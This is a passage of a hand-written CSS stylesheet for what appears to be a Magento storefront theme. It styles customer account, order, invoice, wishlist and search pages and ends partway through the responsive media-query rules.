.paypal-review .block .block-title, .account .column.main .block:not(.widget) .block-title, .magento-rma-guest-returns 
.column.main .block:not(.widget) .block-title, [class^="sales-guest-"] .column.main .block:not(.widget) .block-title, 
.sales-guest-view .column.main .block:not(.widget) .block-title{border-color: #f0f0f0;}
.block-collapsible-nav .content{padding: 10px 20px; box-sizing: border-box;}
.block-reorder .actions-toolbar{margin: 0;}
.block-compare .counter, .block-wishlist .counter{color: #808080;}
/*Create Account Page Ends here*/
/*Order and Return Form Page*/
.form.form-orders-search{
    margin:30px 0 0 0;
}
/*Order and Return Forem Page Ends here*/
/*Account Page*/
.block-collapsible-nav .title::after{display: none;}
.account .page-title-wrapper{
    margin: 9px 0 9px 22%;
    padding: 15px 0;
    line-height: 1;
}
.account .page-title-wrapper h1.page-title {
    margin:0;
    font-size: 16px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.35;
}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current > strong{background: transparent;}
.block-collapsible-nav .item a,.block-collapsible-nav .item.current>strong{background: transparent;border-bottom: 1px dashed #e6e6eb;}
.block-collapsible-nav .item.current a{border-color: #e6e6eb;}
.block-collapsible-nav .item:last-child a, .block-collapsible-nav .item:last-child strong{border-bottom: none;}
.account.page-layout-2columns-left div.column.main{width: 78%;}
.account .block-collapsible-nav .title{
    background:none;
    border-bottom: 0;
    margin: 0;
    padding: 11px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.account .sidebar .block .block-title.category-title{
    color: #000000;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.account .block-collapsible-nav .title > strong{
    font-size: 14px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: bold;
}
.account .block-collapsible-nav .item.current a, .account .block-collapsible-nav .item.current > strong{
    padding: 7px 0;
    color: #54a0ad;
}
.account .block-collapsible-nav .item.current a:before, .account .block-collapsible-nav .item.current > strong:before{
    content: '\f0a4';
    font-family: 'FontAwesome';
    padding-right: 5px; 
}
.account .items.order-links .nav.item.current strong{
    border: none; 
    border-bottom: none;
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.order-details-items{border:1px solid #f0f0f0;}
.account .block-collapsible-nav .item a:hover{color:#54a0ad;}
.account .page-main .columns .column.main .block .block-title {
    border-bottom: 1px solid #d9d9d9;
}
.account .page-main .columns .column.main .block .block-title > strong,.account .legend > span {font-size: 16px;}
.account .block-content .box .box-title {
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    padding:5px;
    width: 100%;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    box-sizing: border-box;
}
.account .column.main .block .block-content .box .box-title > span {
    font-size: 13px;
    font-weight: normal;
}
.sidebar .product-items .action.delete{right:100%;top: 3px;}
.sidebar .block.block-wishlist .product-items .action.delete{right: 0;top:0px;}

.paypal-review .table-paypal-review-items .col.price .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price, 
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.price .price-including-tax .price, .cart.table-wrapper .col.price .price-excluding-tax .price, 
.cart.table-wrapper .col.subtotal .price-including-tax .price, .cart.table-wrapper .col.subtotal .price-excluding-tax .price, 
.cart.table-wrapper .col.msrp .price-including-tax .price, .cart.table-wrapper .col.msrp .price-excluding-tax .price, 
.order-details-items .col.price .price-including-tax .price, .order-details-items .col.price .price-excluding-tax .price, 
.order-details-items .col.subtotal .price-including-tax .price, .order-details-items .col.subtotal .price-excluding-tax .price{color: #000000;}
.filter-actions a{
    border:1px solid #c9c9c9;
    color: #a4a4a4;
    background: transparent;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;   
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.filter-actions a:hover{
    color: white;
    background: #88bf4a;
    border:1px solid #88bf4a;
}
.filter-options-content a:hover{background-color: transparent;color: #54a0ad;}
.filter-options-content a:hover .count{color:#54a0ad;}
.sidebar .block.block-reorder .block-title, .sidebar .block.block-reorder .block-content {
    display: block;
}
.account .pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.field-tooltip .field-tooltip-action::before{font-size: 19px;}
.field-tooltip{top:9px;}
.order-details-items .product-item-name{padding: 0;font-size: 14px;margin: 0 !important;line-height: 15px;}
.order-details-items .name span{color:#808080 !important;font-size:12px;line-height:15px;}
.sidebar .action.tocart{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar .product-items .product-item-info .product-item-photo{float: left;position: relative;}
/*Account Page Ends here*/
.active-cart{display: block;}
/*Contact Page CSS*/
.contact-index-index .columns{margin-top:30px;}
/*Contact Page CSS Ends*/
/*Wishlist & Compare Page CSS*/
.modal-popup .modal-title,.modal-popup.modal-slide footer.modal-footer{border-bottom: 1px solid #ebebeb;}
.wishlist .box-tocart .field.qty .control{float: left;}
.wishlist-index-index .products-grid.wishlist .product-item .tocart span{font-size: 12px;}
.column .block-addbysku .qty .qty, .bundle-options-container .input-text.qty, .table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty, .table.grouped .col.qty .control.qty 
.qty, .block-wishlist-info-items .input-text.qty, .box-tocart .input-text.qty, .account .data.table-return-items .qty .input-text, .account 
.table-wrapper .data.table.wishlist .box-tocart .qty, .products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:35px;}
.multicheckout .table-wrapper .col .qty .input-text{height: 32px;}
.wishlist-index-index .product-item-actions{padding: 0}
.catalog-product-compare-index .product-item-actions .actions-primary{display: block;float: left;}
.catalog-product-compare-index .product-item-actions .actions-secondary{display: inline-block;float: left;margin:0px 2px 0 5px;padding-left: 0;width: auto;}
.catalog-product-compare-index .product-item-actions .actions-secondary span{letter-spacing: normal;}
.table-comparison .action.towishlist:before{ 
    padding:9px;
    line-height: 18px;
    text-align: center;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th, .table-wrapper.comparison .table-comparison > tbody > tr > td{border-top:1px solid #ebebeb;}
.table-comparison .cell,.table-comparison >tbody >tr >td{border-right: 1px solid #d9d9d9;}
.table-comparison td:last-child{border-right: none;}
.catalog-product-compare-index .product-item-actions .actions-primary + .actions-secondary > .action > span{
    position: relative;
    margin:0;
    padding-left: 5px;
    font-size: 13px;
    font-weight: normal;
    display: none;
}
.link.wishlist .counter{color: #808080;}
.tm_headerlinks>.header.links>li:hover >a .counter{color: #54a0ad;}
.cart.table-wrapper .action-towishlist::before{width:20px;}
.cart.table-wrapper,.table-wrapper{margin-bottom: 10px;}
.cart.table-wrapper,.abs-cart-block > .title, .minicart-items .product .toggle, .abs-discount-block .block > .title, .cart-summary .block > .title,
.paypal-review-discount .block > .title, .cart-discount .block > .title,.cart-discount,.cart-totals .grand .mark, .opc-block-summary .table-totals .grand .mark,
.cart-totals, .opc-block-summary .table-totals,.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount{border-color: #d9d9d9;}
.table-wrapper.comparison{border:1px solid #d9d9d9;}
.cart-container .form-cart .actions.main{margin: 10px 0;}
.cart-discount{margin: 10px 0;}
/*Wishlist & Compare CSS ends*/
/*Search Results CSS*/
.search-autocomplete{top:35px;right: 35px;}
.search-autocomplete ul:not(:empty){background: #88bf4a;
    border: 1px solid #342014;
    color: #eae0c9;
    padding: 2px;}
.search-autocomplete ul li .amount{color: #ebebeb;}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{background: #88bf4a;}
.wishlist-index-index .products-grid li.product-item{width: 25%;padding-left: 0;margin-left: 0;border-bottom: none;}
div.products-grid.wishlist .product-item .fieldset .field.qty,
div.products-grid.wishlist .product-item .fieldset .product-item-actions{display: inline-block;margin:0;vertical-align: middle;}
.products-grid.wishlist .product-item .fieldset{margin-top:5px;}
.products-grid.wishlist .product-item-actions .action.edit{margin-right: 5px}
.review-customer-view .customer-review.view .product-media .product-photo{display: inline-block;width: 100%;}
/*search Results CSS ends here*/
/*Category list for search*/
/*category list for search ends*/

/*----------------------------------------------Responsive CSS Starts Here(responsive.css)------------------------------------------------------*/

/* Media for 980px to 1023px */
/* 980px <= width < 1023px */
.order-links .item a {padding:0 !important;border:none !important}
	.order-links .item a.open-order, .open-order{color:#4169e1 !important;}
	.order-links .item a.backorder, .backorder, .backcount {color:#FF8C00 !important;}
	.order-links .item a.ship-order, .ship-order , .shipqty{color:#008000 !important;}
	.nobackorder{color:#808080 !important;}
	td.status{text-transform:uppercase;}
	.id .action{color:#0645AD !important;font-weight:700;}
	.id .action:hover{text-decoration:underline;}
	.status.open-order{border-left:2px solid #4169e1;}
	.status.backorder{border-left:2px solid #FF8C00;}
	.status.ship-order{border-left:2px solid #008000;}
	.order-links .item {margin: 0 5px 0 0 !important;padding-bottom: 10px;line-height: 30px !important;}
	table.table-order-items td{padding:5px !important;color:#000;}
	table.table-order-items th {padding:5px !important;border-top:1px solid #3f7882; border-bottom: 1px solid #3f7882;color:#3f7882;font-size:14px !important;background: #fff;font-weight:700;}

	table.table-order-items th.status, table.table-order-items th.lines,table.table-order-items th.bo {color:#000 !important;}
.order-view th{border-top:1px dotted #dedede;font-size: 14px;}
.order-view th, .order-view td {padding:5px;}
.order-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.block-invoice-details-view{background:#e0ebee;margin-top:10px;padding:5px;}
.box-invoice{width:30%;float:left;}
.box-invoice:last-child{float:right;}
.box-invoice .box-title span{font-size:12px !important;}
table.invoice-total{background:#fff;border-bottom: 1px solid darkgray;}
.invoice-total td, .invoice-total th{padding: 1px 5px 0px 5px !important;}
.invoice-total th{text-align:center;border-bottom: 1px solid darkgray;}
.invoice-total tbody tr td:first-child{text-align:left;border-bottom:1px solid darkgray;font-weight:700;}
.invoice-total tbody tr td:last-child{text-align:right;border-bottom:1px solid #000;font-weight:600;color:#000;}
.box{width:50%;float:left;margin-top: 10px;background: #e0ebee;padding: 10px 0px;}
.box-title{background: none !important;color: #000 !important;font-weight:800}
.box-content{display: inline-table;}
table.invoice-view th{border-top:1px dotted #dedede;font-size: 14px;}
.invoice-view th, .invoice-view td {padding:1px !important;}
.invoice-view td{color:#000;border-bottom:1px solid #dedede;font-size:16px;font-weight:800}
.sales-order-invoice .product-item-name a{color:#0645AD !important;}
.invoice th.qty{color:#000 !important;}
.sales-order-view address, address a{color:#000}
.sales-order-view .page-title{display:none !important;} 
.sales-order-view .product-item-name a{color:#0645AD !important;}
th.price , th.subtotal {color:#000 !important;}
.cart-price .price{font-size:14px !important;font-weight:100 !important;}
.sales-order-view td.bo, .sales-order-viewtd.ship {color:#808080 !important;text-align:right;}
td.ship,td.qty{text-align:right;}
.sales-order-view .order-details-items{border:none !important;padding:0px !important;}
.sales-order-view .order-actions-toolbar{display:none;}
.order-links .item strong {font-weight:700 !important;}
.sales-order-view .ssubtotal, .sales-order-view .tax , .sales-order-view .total, .sales-order-view .freight {text-align:right;} 
.sales-order-view .invice a {
    color: #0645AD !important;
}
.sales-order-invoice .order-links{display:none !important;}
.sales-order-invoice .page-title{display:none !important;}
.sales-order-invoice .order-view{display:none !important;}
.sales-order-invoice .block-order-details-view{display:none !important;}
.sales-order-invoice .order-actions-toolbar{display:none !important;}
.sales-order-invoice .order-details-items{padding:0px !important; border:none !important;}
.products-grid .product-item { width:19% !important; }
.sales-order-view table.table-order-items th,.sales-order-view table#my-orders-table th, .sales-order-view table#openorder-items th, .sales-order-view table#backorder-items th, .sales-order-view table#shipped-items th, .sales-order-view table#invoice-details th{
    padding: 5px !important;
    border-top: 1px solid #3f7882;
    border-bottom: 1px solid #3f7882;
    color: #3f7882;
    font-size: 14px !important;
    background: #fff;
    font-weight: 700;
}
.sales-order-view table#my-orders-table th .price, .sales-order-view table#openorder-items th .price, .sales-order-view table#backorder-items th .price, .sales-order-view table#shipped-items th .price, .sales-order-view table#invoice-details th .price,.sales-order-view table#my-orders-table th .subtotal, .sales-order-view table#openorder-items th .subtotal, .sales-order-view table#backorder-items th .subtotal, .sales-order-view table#shipped-items th .subtotal, .sales-order-view table#invoice-details th .subtotal,.sales-order-view table#my-orders-table td .price, .sales-order-view table#openorder-items td .price, .sales-order-view table#backorder-items td .price, .sales-order-view table#shipped-items td .price, .sales-order-view table#invoice-details td .price,.sales-order-view table#my-orders-table td .subtotal, .sales-order-view table#openorder-items td .subtotal, .sales-order-view table#backorder-items td .subtotal, .sales-order-view table#shipped-items td .subtotal, .sales-order-view table#invoice-details td .subtotal,.open{text-align:right !important;}
td.openitem{color:#4169e1 !important}
.order-links .item a.openorder{color:#4169e1 !important}
#shipped-items td.no, td.shipitem{border-left: 2px solid #008000 !important;}
#backorder-items td.no , td.backitem{border-left: 2px solid #FF8C00 !important;}
#openorder-items td.no, td.openitem{border-left: 2px solid #4169e1 !important;}
.limiter{margin-right: 130px;}
@media (min-width: 1180px) and (max-width: 1350px) { 
    .minicart-wrapper {
        position: absolute;
        top: -145px;
        right: 20px;
    }
}

@media (min-width: 1281px) and (max-width: 1350px){
    .flexslider{ min-height: 368px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 360px;}
    .products-list .product-item-details{width: 72%;}
}

@media (min-width: 1251px) and (max-width: 1280px){
    .flexslider{ min-height: 359px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 335px;}
    .products-list .product-item-details{width: 72%;}
}
@media (min-width: 1201px) and (max-width: 1250px){
    .flexslider{ min-height: 345px;}
    .block.newsletter .field{width:72%;}
    .navigation.custommenu #mainmenu>ul{min-height: 320px;}
    .news-heading{font-size: 20px;}
    .products-list .product-item-details{width: 70%;}
}

@media (min-width: 1024px) and (max-width: 1200px) {
    .flexslider{ min-height: 294px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .products-list .product-item-details{width: 64%;}
    .block.newsletter .field{width:70%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .news-heading{font-size: 14px;}
    .footer_newsletter .news-text {font-size: 13px;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .subbanner{padding: 15px 0 0px 15px;}
    .subbanner .title{font-size: 20px;}
    .footer-logo{width: 23%;}
    .footer-inner .footer-area:last-child{width: 22%;}
}

@media (min-width: 980px) and (max-width: 1023px) {
    .flexslider{ min-height: 281px;}
    .header-right{width: 65%;}
    .navigation.custommenu #mainmenu>ul{min-height: 250px;}
    .block.block-search{width: 55%;}
    .news-left{width: 45%;}
    .news-right{width: 55%;}
    .block.newsletter .field{width: 70%;}
    .footer-inner .footer-area .store-details li{word-break: break-word;}
    .footer-logo{margin-right: 2%;}
    .footer-inner .footer-area:last-child{width: 21%;}
    .footer-bottom-left{float: none;}
    .footer-bottom-right{float: none;}
    .subbanner .title{font-size: 20px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .top_button{bottom:35px;}
    .pro-page-sale-cms .text1{font-size: 45px;}
    .pro-page-sale-cms .text3{font-size: 20px;}
    .pro-page-sale-cms .text2{padding: 20px 0;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .products-list .product-item-details{width: 63%;}
    .column.main .product-items{margin:0;}
    .news-heading{font-size: 14px;}
    .block.newsletter .form.subscribe{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{padding-left: 0; }
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;padding: 0}
}
@media (min-width: 768px) and (max-width: 979px){
    .flexslider{ min-height: 220px;}
    .navigation.custommenu #mainmenu>ul{min-height: 170px;}
    .column.main .cart-summary, .column.main .opc-sidebar{ width: 30%;}
    .navigation.custommenu .mainmenu .level0 .submenu .submenu, .navigation.custommenu .mainmenu .level0 ul .submenu{min-width: 140px;}
    .nav-sections-item-content > .navigation.custommenu{width: 226px;}
    .cart-container .block.crosssell{ width: 100%; }
    .products-list .product-item-details{width: 60%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 25%;}
    .block-collapsible-nav .content{display: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .account .page-title-wrapper{margin: 60px 0 9px;}
    .block.block-collapsible-nav{left: 15px;position: absolute;right: 15px;top: 10px;cursor: pointer;}
    div.block-collapsible-nav .title::after {
    color: #ffffff;
    content: "\e622";
    font-family: "Luma-icons";
    display: block;
    font-size: 12px;
    top: 10px;
    background: transparent;
    width: auto;
    left:auto;
    right:15px;
    }
}
@media (max-width: 979px){
    .container-width{padding: 0 15px;}
    .top_button{bottom:35px;}
    .stock.unavailable:before{padding: 8px;}
    .page-header .header.content .tm_header>div{padding: 10px 0;width: 100%;}
    .header-right{width: 100%;}
    .header-logo{width: auto;margin: 0 auto;display: inline-block;}
    .serviceblock .service-text{padding: 40px 0 0 0;}
    .serviceblock1 .shipping-info{background-position: center 5px; }
    .serviceblock1:hover .shipping-info{background-position: center -97px; }
    .serviceblock2 .support-service{background-position: center -197px;}
    .serviceblock2:hover .support-service{background-position: center -300px;}
    .serviceblock3 .returns{background-position: center -404px;}
    .serviceblock3:hover .returns{background-position: center -506px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .tm_subbanner_cms .subbanner-outer>[class*="subbanner"] div{width: 100%;}
    .sub_banner_outer>[class*="sub_banner"] div, .sub_featured_product_outer>[class*="sub_featured_product"] div{width: 100%;}
    .subbanner .title{font-size: 20px;}
    .sub_banner .title {font-size:20px;}
    .news-left{width: 55%;}
    .news-right{width: 45%;}
    .news-heading{font-size: 17px;}
    .footer_newsletter .news-text{font-size: 12px;}
    .block.newsletter .actions{margin-top: 5px;float: right;}
    .block.newsletter .field{width: 100%;}
    .footer-bottom-left, .footer-bottom-right{float: none;}
    .footer-inner .footer-area{border-left:none;}
    .footer-inner .footer-area:last-child{width: 100%;padding-left: 0;}
    .payment_block{display: none;}
    .product-info-left-cms{display: none;}
    .page-layout-1column div.product-info-main{width: 60%;}
    .page-layout-1column div.product.media{width: 40%;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .header_customlink{display: none;}
    .page-header .header.content{background-position: 0 2px;}
    .text1 a{font-size: 150%;}
    .text2{font-size: 90%;}
    .text-block{top: 5%;}
    .tm_advertise_banner_cms .ad_banner1{width: 49%;margin-right: 1%;}
    .tm_advertise_banner_cms .ad_banner2{width: 49%;margin-left: 1%;}
    div.block.newsletter{width: 60%;}
    .footer-topper-left{width: 38%;margin:0;padding: 40px 0;}
    .block.newsletter .form.subscribe{width: 100%;}
    .column.main .product-item{padding-left: 0;}
    .column.main .product-items{margin:0; }
    div.block-search input{padding-right: 40px}
    .footer-topper{padding: 40px;box-sizing: border-box;}
    div.block.newsletter{width: 100%;}
    .footer-topper-left{width: 100%;padding: 0;text-align: center;}
    .footer-topper-left img{width: auto;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .subbanner{padding: 0;}
    .footer-wrapper-inner{padding: 40px 0;}
    .page-layout-2columns-left .header-nav{margin-left: 0;width: 100%;}
    .page-layout-2columns-left .breadcumb_inner{margin-left: 0;}
    .stock.unavailable{line-height: 20px;}
    .page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: none;}
    .account .sidebar .block .block-title.category-title{
        color: #ffffff;
        background: #54a0ad; /* Old browsers */
        background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
        background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
        background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    }
    .account .sidebar .block .block-title.category-title .mobile_togglemenu::after{color: #ffffff;}
    .page-header .header.content{padding: 25px 0 0;}
    .tm_header.container-width{text-align: center;}
    .footer-topper-cms .footer-content .footer-center{width: 69%;}
    .blog-post-view .footer-topper-cms .footer-topper-left,.page-products .footer-topper-cms .footer-topper-left,
    .footer-topper-cms .footer-topper-left{font-size: 150%;padding: 25px 0;}
    .block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
    div.filter-title{display: block;}
    .filter-title strong{
        background:transparent;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow:none;
        border:none;
        border-radius: 0;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        -o-border-radius: 0px;
        -khtml-border-radius: 0px;
        padding:0;
        position: static;
        line-height: 1.71429;
    }
    .blog-post-view .footer-topper-cms .footer-content,.page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width:71%;}
    .my-account-cms{display: none;}
    .footer-logo{width:100%;margin-right: 0;}
    .page-layout-2columns-left #footer,#footer{width: 100%;padding:10px 0;border-top:none;}
    .footer-center #block_3, .footer-center #block_4,.block.newsletter.footer-area{border-left: none;padding-left: 0;}
    .footer-center #block_4{padding-bottom: 7px;}
    .footer-bottom-bottom{margin-top: 0;}
    .footer-center #block_4{width: 100%;}
    .footer-area h6{ margin-bottom: 10px; margin-top: 10px;width: 100%;}
    .footer-wrapper.footer-bottom{padding:0;}
    .footer-inner .footer-area ul { display: none;margin-bottom: 10px;padding-left: 10px;}
    .block.newsletter .action.subscribe{margin-top: 0;}
    .columns{margin-bottom: 0;}
    .footer-bottom-bottom .footer-bottom-left{width: 100%;text-align: center;}
    .footer-bottom-bottom ul.footer.links{width: 85%;margin:0 auto;}
    .footer-bottom-bottom .footer-bottom-right{width: 100%;text-align: center;}
    .footer-social{float: none;}
    .footer-social ul li{margin-bottom: 0;}
    .footer-social ul{margin-top: 10px;}
    /*Category page responsive*/
    .category-image .image{width: 100%;}
    /*Category Page Responsive Ends*/
    /*customer account create CSS*/
    .customer-account-create .columns,.sales-guest-form .columns,.catalogsearch-advanced-index .columns{margin-bottom: 40px;}
    /*customer account create CSS Ends*/
    .blog-index-index .widget.block.blog-search, .blog-post-view .widget.block.blog-search, .blog-search-index .widget.block.blog-search{display: none;}
    .block-reorder .block-title, .widget .block-title, .sidebar .block-wishlist .block-title{margin: 0;}
    .blog-index-index .page-main .columns .sidebar .widget.block-archive{border-bottom: none;}
    .sidebar .block-wishlist .block-title{font-size: 14px;}
    .filter-options-title:after{right: 0;}
    .sidebar .block.block-reorder .block-content{display: none;}
    .abs-reset-left-margin-desktop-s{margin-bottom: 10px;}
    div.cart-container .form-cart,div.cart-discount{width: 70%;}
    div.opc-wrapper{width: 70%;}
    .search-autocomplete{top:45px;right: 35px;}
    .page-footer .mobile_togglemenu:after,.sidebar .mobile_togglemenu:after{
        content:"\f107"; 
        font-family:"FontAwesome"; 
        font-size:20px;
        font-weight: 700;
        color:#000000; 
        position: absolute; 
        right: 0;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -o-border-radius: 50%;
        -khtml-border-radius: 50%;
        text-align: center;
        width: 20px;
        height: 20px;
    }
    .sidebar .block .block-title.category-title .mobile_togglemenu:after{color: #ffffff;}
    .account .sidebar-additional{margin-top: 0;}
    .page-footer .active .mobile_togglemenu::after,.sidebar .active .mobile_togglemenu:after{content:"\f106";}
    .page-layout-2columns-left .columns .column.main{ width: 100%; }
    .page-layout-2columns-left .columns .sidebar-main, 
    .page-layout-2columns-left .columns .sidebar-additional{width: 100%; padding: 0px;float: left;}
    .page-layout-2columns-left .columns .sidebar-additional{margin-bottom: 25px;}
    .sidebar .mobile_togglemenu{
        background:transparent;
        cursor: pointer;
        left: 0px;
        top: 0px;
        overflow: hidden;
        padding: 0px 0;
        position: absolute;
        width: 100%;
        height: 100%;
        z-index: 2;
        margin: 0 0 0 0px;
    }
    .sidebar .active .mobile_togglemenu { background-position: right -50px;}
    .columns .sidebar .block-wishlist{margin-bottom: 40px;}
    .sidebar .block .block-title strong{padding-right: 25px;}
    .account .data.table td.col.actions{white-space: normal;}
    .sidebar-additional .block-wishlist .block-content .actions-toolbar{ overflow: hidden;}
    .sidebar .block .block-content{ display: none;}
    .filter .block-subtitle{padding:11.5px;}
    .sidebar .block-reorder .actions-toolbar{ margin: 0px;}
    .sidebar .block-compare , .sidebar .block-wishlist { position: relative; top: auto; right: auto; }
    .sidebar .mobile_togglemenu:after{background: none;top:10px;right:15px;}
    .page-footer .mobile_togglemenu {
        cursor: pointer;
        display: block;
        font-size: 15px;
        margin-right: 0;
        margin-top: 0px;
        top:0px;
        padding: 0 0 0px 0px;
        text-decoration: none;
        width: 100%;
        position: absolute;
        line-height: 20px;
    }
    .left-banner1{display: none;}
    .page-wrapper .page-main .sidebar .block{margin-bottom:10px;}
    .blog-post-view.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand,
    .blog-index-index.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand{margin-top: 0;}
    .account .block.block-collapsible-nav .title > strong,.block-compare .block-title strong,
    .block-reorder .block-title strong, .block-wishlist .block-title strong, .widget .block-title strong,.sidebar .block .block-title{font-size: 14px;}
    .account .page-title-wrapper .page-title{font-size: 18px;}
    .block-compare .counter{top:0;right: 31px;}
    .page-footer .active .mobile_togglemenu, .page-footer .active .mobile_togglemenu {background-position:right 1px;}
    body.page-layout-2columns-left .sidebar{border-right: none;}
    #block_1.footer-area h6{ display: block; }
    .page-footer .footer-inner #block_1.footer-area,#block_2.footer-area,#block_3.footer-area{ width: 100%; margin: 0px; padding: 0;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 33%; }

    .form-cart .main.actions a, .form-cart .main.actions button,
    .cart-summary .checkout-methods-items .action.primary.checkout{ padding: 10px 10px; margin:0 0 2px; }
    .navigation.custommenu .mainmenu li.level1{width:auto;min-width: 0;}
    .custom-contact-form{float: none;margin-bottom: 10px;width: 100%;}
    .googlemap{display: block;float: none;margin: 0;width: 100%;}
    .list-left {width: 100%;border-right: none;}
    .list-right {width: 100%;text-align: left;}
}


@media (max-width: 767px){

    .products-grid .product-item {
        width:100% !important;
    }

    .flexslider .slides img {
       /*  height: 150px !important; */
    }

    /*Start of css wrote by vijaya*/
    #medical_link_mob:after, #lab_link_mob:after ,#dental_link_mob:after, #brands_link_mob:after ,#products_link_mob:after, #orders_link_mob:after {
        top: -webkit-calc(50% - 2px);
        top: calc(50% - 2px);
        right: 20px;
        top:20px;
        -webkit-transition: 250ms all;
